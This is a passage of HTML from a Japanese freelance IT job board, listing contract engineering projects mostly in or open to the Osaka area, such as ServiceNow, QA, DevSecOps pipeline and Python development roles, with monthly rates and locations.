                  <a href="https://tech-stock.com/projects/industries/communication/?onlyRecruiting=true" class="global-subnav__link">通信</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/finance/?onlyRecruiting=true" class="global-subnav__link">⾦融</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/manufacture/?onlyRecruiting=true" class="global-subnav__link">製造</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/energy/?onlyRecruiting=true" class="global-subnav__link">エネルギー</a>
                </li>
              </ul>
            </li>
            <li class="global-subnav__item">
              <div class="global-subnav__link-title">地域から探す</div>
              <ul class="global-subnav__content">
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/area/hokkaido/?onlyRecruiting=true" class="global-subnav__link">北海道案件特集</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/area/aichi/?onlyRecruiting=true" class="global-subnav__link">愛知案件特集</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/area/osaka/?onlyRecruiting=true" class="global-subnav__link">⼤阪案件特集</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/area/fukuoka/?onlyRecruiting=true" class="global-subnav__link">福岡案件特集</a>
                </li>
              </ul>
            </li>
            <li class="global-subnav__item">
              <div class="global-subnav__link-title">注目条件から探す</div>
              <ul class="global-subnav__content">
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/remote/full-remote/?onlyRecruiting=true" class="global-subnav__link">リモート案件特集</a>
                </li>
              </ul>
            </li>
          </ul>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/flow/" class="global-nav__link">ご利用の流れ</a>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/supports/" class="global-nav__link">サポート</a>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/faq/" class="global-nav__link">よくある質問</a>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/magazine/freelance-start-guide/"
             class="global-nav__link" target="_blank" rel="noopener noreferrer">フリーランス<br class="desktop-only">初心者の方へ</a>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/magazine/" class="global-nav__link"
          target="_blank" rel="noopener noreferrer">お役立ちコラム</a>
        </li>
        <!-- /Only Mobile -->
        <li class="global-nav__item global-nav__item--mobile">
          <a href="https://www.intloop.com/event/" target="_blank" rel="noopener noreferrer" class="global-nav__link">
            イベント・セミナー
          </a>
        </li>
        <li class="global-nav__item global-nav__item--mobile">
          <a href="https://tech-stock.com/contact/" class="global-nav__link">お問い合わせ</a>
        </li>
        <li class="global-nav__item global-nav__item--mobile">
          <a href="https://tech-stock.com/companyinfo/" class="global-nav__link">運営会社</a>
        </li>
        <!-- Only Mobile/ -->
      </ul>
      <!-- /Only Mobile -->
      <ul class="global_nav-footer">
        <li class="global_nav-footer__item">
          <a href="https://www.high-performer.jp/consultant/" class="global_nav-footer__link" target="_blank">ハイパフォコンサル</a>
        </li>
        <li class="global_nav-footer__item">
          <a href="https://www.high-performer.jp/career/" class="global_nav-footer__link" target="_blank">ハイパフォキャリア</a>
        </li>
      </ul>
      <!-- Only Mobile/ -->
    </nav>

  </div>
  </header>

    <div class="breadcrumb">
    <div class="breadcrumb__inner">
      <!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="TECH STOCK(テックストック)フリーランス・ITエンジニアのための案件紹介サイトへ移動" href="https://tech-stock.com" class="home"><span property="name">フリーランス・ITエンジニア案件紹介</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="エンジニア案件を探すへ移動する" href="https://tech-stock.com/projects/?onlyRecruiting=true" class="archive post-projects-archive" ><span property="name">エンジニア案件を探す</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="勤務地へ移動する" href="https://tech-stock.com/projects/area/?onlyRecruiting=true" class="post post-projects" ><span property="name">勤務地</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-projects current-item">大阪府のエンジニアのフリーランス案件・求人一覧</span><meta property="url" content="https://tech-stock.com/projects/area/osaka/?onlyRecruiting=true"><meta property="position" content="4"></span>    </div>
  </div>
  
<div class="container">
  <div class="main">

    <div class="page-header">
      <h1 class="page-header__title">
            <span>
            大阪府のエンジニアのフリーランス案件・求人一覧            </span>
      </h1>
    </div>

    
<div class="projects-search-2col-wrap">
  <component-search-conditions
    :working-places="workingPlacesForDesktop"
    :skill-careers="skillCareersForDesktop"
    :job-category-careers="jobCategoryCareersForDesktop"
    :industry-careers="industryCareersForDesktop"
    :process-careers="processCareersForDesktop"
    :english-careers="englishCareersForDesktop"
    initial-career-id=''
    initial-working-place-id='00069'
    initial-limit-stocking-unit-price=''
    initial-limit-working-rate=''
    :initial-part-remote='null'
    :initial-full-remote='null'
  ></component-search-conditions>
</div>

<div class="project-list-header">
  <div class="project-list-header__count">
          該当 <span class="project-list-header__num">
        2283        </span>件
      </div>
    <div class="project-list-header__right">
    <div class="project-list-header__sort">
      <select class="project-list-header__sort-select" onChange="location.href=this.value">
        <option value="/projects/area/osaka/?sort=humanResourceRecruitingStatus,desc,publishingDate,desc" >新着順</option>
        <option value="/projects/area/osaka/?sort=humanResourceRecruitingStatus,desc,upperLimitStockingUnitPrice,desc,lowerLimitStockingUnitPrice,desc" >高額順</option>
      </select>
    </div>

    <label class="project-list-header__other-condition">
      <input type="checkbox" style="width: initial;"              onChange="location.href='/projects/area/osaka/?&onlyRecruiting=true'">募集中のみ表示
    </label>
  </div>
</div>

<div class="project-content">
  
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
              <span class="project-article-card-header__chip project-article-card-header__chip--new">New</span>
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">フルリモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0143203/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  自治体向けServiceNowの開発リード支援｜基本リモート<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜80</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都渋谷区 / フルリモート（在宅) / 代々木駅</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・自治体向けのServiceNow App Engine / ITSMでのスクラム開発プロジェクト<br />
 ・ベンダー側メンバーとして参画<br />
・以下のスケジュールで開発予定<br />
　-2026年4月～6月：プロジェクト立ち上げ・PoC・開発標準/環境の理解<br />
　-2026年7月：アジャイル開発(2～4週間単位のスプリントで設計～テストを反復)<br />
・具体的に以下の業務を実施予定<br />
　-ユーザーストーリーに基づく詳細設計・実装を担当<br />
　-ServiceNow標準機能(OOTB)を活用した、保守性の高い実装<br />
　-若手メンバーへの技術指導およびコードレビュー                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0143203/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0143203'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
              <span class="project-article-card-header__chip project-article-card-header__chip--new">New</span>
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">フルリモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0143183/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【QA】AI活用型業務支援システムQAリード<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜60</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー / コンサル・プロジェクト管理 / PL</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・生成AIを活用した社内向けチャットボット、AI検索機能導入支援<br />
・自然言語による問い合わせに対し、社内ドキュメントや業務情報を横断的に検索・提示する機能を含むシステムを構築<br />
・下記、業務実施を想定<br />
　-品質観点の整理およびテスト方針の策定支援<br />
　-テスト計画、テスト設計の作成<br />
　-システム出力内容の妥当性確認<br />
　-不具合、課題の整理および改善観点のフィードバック<br />
　-次フェーズに向けた品質観点での整理・示唆出し<br />
　-その他、付随する業務                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0143183/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0143183'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
              <span class="project-article-card-header__chip project-article-card-header__chip--new">New</span>
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">フルリモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0143175/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【QA】業務系webシステム開発PJのQAリード｜リモート<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜60</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>東京都</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー / コンサル・プロジェクト管理 / PL</span>
    </div>
    <!--programing-lang-->
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・業務効率化およびユーザー体験向上を目的としたweb開発PJにおけるQA支援<br />
・複数機能を持つ業務系webシステムと外部システム連携を含む基盤部分の品質管理<br />
・下記、業務実施を想定<br />
　-テストケースの作成とレビュー<br />
　-テスト実行<br />
　-不具合の整理と報告<br />
　-その他、付随する業務                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0143175/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0143175'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
              <span class="project-article-card-header__chip project-article-card-header__chip--new">New</span>
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">一部リモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0143155/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【GitLab/AWS】DevSecOps基盤及びパイプライン構築PJ支援｜リモート可<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜90</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪府 / 大阪駅</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>インフラ・ネットワークエンジニア / サーバエンジニア / セキュリティエンジニア</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>PythonShell</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・大手電力グループ向けDevSecOps基盤およびCIパイプラインの構築支援<br />
・GitLab CI/CDを用いたCIパイプライン実装およびAWS環境への基盤構築<br />
・技術検証や開発、運用ベンダー向けのレクチャー対応<br />
・要件定義、設計書、レポート、利用ガイドなど各種ドキュメント作成                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0143155/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0143155'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
              <span class="project-article-card-header__chip project-article-card-header__chip--new">New</span>
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">フルリモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0143115/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【TypeScript/Next.js】クーポンシステム開発支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜80</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>フルリモート（在宅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>TypeScript</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・クーポンシステムの新規機能開発、保守、運用支援<br />
・エンドユーザー向け画面および社内向け管理画面の開発<br />
・問い合わせ対応、障害対応、運用監視などの安定運用業務<br />
・スクラム開発(2週間スプリント)によるチーム開発<br />
・要件定義から保守改修まで幅広い工程を担当                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0143115/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0143115'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                  <a href="https://tech-stock.com/projects/remote/full-remote/?onlyRecruiting=true" class="project-article-card__cta">
            <picture>
              <source media="(max-width: 767px)"
                      srcset="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/area_osaka--mobile.webp">
              <img
                src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/cta/area_osaka.webp"
                alt="">
            </picture>
          </a>
                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
              <span class="project-article-card-header__chip project-article-card-header__chip--new">New</span>
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">フルリモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0142965/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【インフラアーキテクト】技術課題解決支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜120</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>フルリモート（在宅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー / Java系エンジニア / コンサル・プロジェクト管理 / PL</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>JavaJavaScriptTypeScript</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・プロジェクト/プロダクト横断で顧客に伴走し、技術的課題(ソフトウェアアーキテクチャ中心)の解決推進<br />
・性能改善(オンライン/バッチ)やEOSL対応の技術的リスクアセスメント推進<br />
・サーバサイド実装標準化、インフラコスト削減PoCの推進<br />
・クライアント向けサイトReact標準化の推進<br />
・参画期間2026/04〜(終了未定)、3ヶ月単位更新での継続参画                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0142965/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0142965'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
              <span class="project-article-card-header__chip project-article-card-header__chip--new">New</span>
      
              <span class="project-article-card-header__chip project-article-card-header__chip--remote">フルリモート</span>
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0143016/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Python/Streamlit】製造業向け情報プラットフォーム構築支援｜フルリモ―ト<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜90</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>中国四国山口県 / フルリモート（在宅)</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>Python</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・大手製造業におけるプラント設備の保全運転高度化を目的としたプロジェクトに参画<br />
・上記内の情報PF構築チームにて、現場部門での情報活用に向けた業務アプリケーション開発を支援<br />
・ Python/Streamlitを用いた業務向けアプリの開発/改修<br />
・ Cognite等のデータ基盤を活用したデータ取得/加工/可視化<br />
・ 現場/企画担当者との要件整理、仕様調整<br />
・ 利用状況やフィードバックを踏まえた改善対応                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0143016/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0143016'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
              <span class="project-article-card-header__chip project-article-card-header__chip--new">New</span>
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0143099/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【VB.net/Oracle】配送システム開発支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜60</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪府 / 本町駅</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
      <span>業務委託（フリーランス）</span>
    </div>
    <!--job-category-->
    <div>
      <img id="icon-project-job-category"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-job-category.svg" alt="職種"
           width="24" height="24">
      <span>システムエンジニア・プログラマー</span>
    </div>
    <!--programing-lang-->
          <div>
        <img id="icon-project-program-lang"
             src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-program-lang.svg" alt="言語"
             width="24" height="24">
        <span>VB.NET</span>
      </div>
      </div>
            </div>

          <div class="project-article-card__content">
            <div class="project-info-table">
              <div class="project-info-table__row project-info-table__row--mobile-1col">
                <div class="project-info-table__label">業務内容</div>
                <div class="project-info-table__content">
                  <span class="project-info-table__omit project-info-table__omit--2lines">
                    ・既存配送システムへの配送シミュレーション機能追加対応<br />
・基本設計～製造、テストまでの開発支援<br />
・若手メンバーと2名体制での開発、進捗や品質の管理も担当<br />
・VB.netおよびOracleを使用した開発業務                  </span>
                </div>
              </div>
            </div>
          </div>

          
          <div class="project-article-card__action">
            <div class="button">
              <a class="button__item button__item--ghost"
                 href="https://tech-stock.com/projects/details/0143099/"
                 target="_blank" rel="noreferrer">詳細を見る</a>
            </div>
          </div>
          <div class="project-list-card__favorite">
            <project-favorite-button project-number='0143099'
                                     @illegal="onIllegalState"></project-favorite-button>
          </div>
        </article>

                
        
        <article class="project-article-card">
          <div class="project-article-card-header">
                <div class="project-article-card-header__icons">
      
              <span class="project-article-card-header__chip project-article-card-header__chip--new">New</span>
      
          </div>
              <div class="project-article-card-header__primary">
              <a href="https://tech-stock.com/projects/details/0143079/"
                 target="_blank"
                 rel="noopener noreferrer">
                <h2 class="project-article-card-header__title">
                  【Python/Terraform】リコメンド機能開発支援<span>のエンジニア求人・案件</span>
                </h2>
              </a>
            </div>
              <div class="project-article-card-header__secondary">
    <!--price-->
    <div class="project-article-card-header__price">
      <img id="icon-project-meta-yen"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-yen.svg" alt="月額報酬" width="24"
           height="24">
              <em>〜65</em><span>万円/月(税別)</span>
          </div>
    <!--location-->
    <div class="project-article-card-header__location">
      <img id="icon-project-meta-pin"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-location.svg" alt="勤務地"
           width="24" height="24">
      <span>大阪府 / 新大阪駅</span>
    </div>
    <!--contract-type-->
    <div class="project-article-card-header__contract-type">
      <img id="icon-project-contract-type"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/projects/icon-contract-type.svg" alt="契約形態"
           width="24" height="24">
